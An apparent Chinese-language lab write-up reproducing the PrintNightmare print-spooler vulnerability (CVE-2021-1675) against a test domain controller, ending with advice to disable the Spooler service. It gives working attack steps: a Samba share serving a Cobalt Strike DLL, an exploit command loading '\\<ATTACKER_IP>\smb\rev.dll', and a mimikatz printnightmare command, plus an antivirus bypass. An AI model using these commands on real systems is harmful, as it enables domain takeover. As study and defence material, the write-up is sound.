1、漏洞危害

CVE-2021-1675(后分配至编号CVE-2021-34527)这个漏洞级别属于稍次于Zerologon的打域利器之一。和以往的打印机协议中继/委派系列,危害度和利用条件基本在同一维度

影响版本

Windows Server 2019

Windows Server 2016

Windows Server 2012 R2

Windows Server 2012

Windows Server 2008 R2

Windows Server 20082、漏洞利用条件

- 一个域内账户密码或者该机器账户密码

- 驱动器的绝对路径

3、复现步骤

漏洞环境

漏洞环境安装存在问题的移步

域控:windows server2019(172.16.84.7)

域主机:windows server2012R2(172.16.84.6)

攻击机:kali(172.16.84.3)漏洞脚本利用



1)使用rpcdump扫描漏洞指纹

使用impacket包中的rpcdump.py 查看漏洞指纹,一般返回包含MS-RPRN或者MS-PAR则该主机可能存在漏洞

2)漏洞前期环境部署

需要使用smb服务放置恶意dll文件供受害主机读取,这里在攻击机上配置samba服务

创建共享文件夹/home/share后,修改samba的smb.conf文件,在结尾添加配置:

[share]

path=/home/share

available = yes

browseable = yes

public = yes

writable = yes保存后重新启动smbd服务

恶意dll使用cs生成的dll测试即可,生成后存放至smb的共享文件夹中



关于是否需要确保域控能直接访问到该smb文件这个点上,笔者还是不太明确,看了几个文章,都在强调需要DC能直接访问到smb,但是笔者自己环境测试的DC为windows server2019,补丁更新到了2019年3月,实际是做了安全策略控制的,导致访问smb会提示“不能访问共享文件夹”,如下:

此DC仍然能够使用exp成功打出,咱们继续往下看

3)漏洞利用

本地提权使用

微软先前提供的补丁仅仅针对该漏洞的本地提权的恶意利用方式进行修补,选用脚本来自:https://github.com/calebstewart/CVE-2021-1675 ,这里就不复现了



Python脚本利用

cs生成64位的dll,上传至smb后,确保DC和域主机能ping通我们的smb服务器,下面安装exp需要的环境。

由于该exp作者对impacket包进行了部分修改,所以需要卸载原先安装的impacket环境,用修改后的impacket

pip3 uninstall impacket

git clone https://github.com/cube0x0/impacket

cd impacket

python3 ./setup.py install安装后,使用域主机账户密码进行漏洞利用:

python3 CVE-2021-1675.py <FQDN>/<USER_Name>:<PASSWORD>@<DC IP> '\\<ATTACKER_IP>\smb\rev.dll'

如下:





cs上获取域控的会话:





mimikatz利用

利用mimikatz对漏洞进行复现

命令:



misc::printnightmare /library:\\172.16.84.3\share\artifact.dll /server:172.16.84.7 /authuser:<域主机用户> /authdomain:<域名> /authpassword:<域主机密码>由于使用dll为原生cs的dll,这里日常报毒查杀

本文仅仅测试可行性,这里添加白名单继续执行,成功上线

后话

原先测试环境为DC windows server2012R2,虽然域控能够访问开启的smb服务且前期指纹探测确认存在漏洞,但是使用python脚本进行实际攻击下一直提示rpc_s_access_denied,具体原因不是很明确(猜测为windows自己的杀毒进程阻拦),原github同样存在类似问题反馈https://github.com/cube0x0/CVE-2021-1675/issues/9



4、修复建议

建议关闭Spooler服务

//cmd

net stop spooler && sc config spooler start=disabled

//powershell

Stop-Service Spooler

REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /v "Start" /t REG_DWORD /d "4" /f或:

reference

1、https://github.com/cube0x0/CVE-2021-1675

2、https://mp.weixin.qq.com/s/k4OwCcJJxm-UHMdVdfBCIw